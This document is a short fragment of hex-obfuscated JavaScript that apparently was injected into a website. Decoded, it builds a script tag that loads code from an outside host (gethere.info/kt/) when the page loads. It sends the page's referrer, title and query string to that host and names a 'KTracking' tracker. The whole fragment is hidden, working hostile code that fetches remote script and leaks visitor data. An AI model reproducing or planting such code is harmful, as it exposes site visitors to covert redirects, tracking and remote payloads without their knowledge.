_0xd052=[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E”];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1){alert(_0xd052[23])}





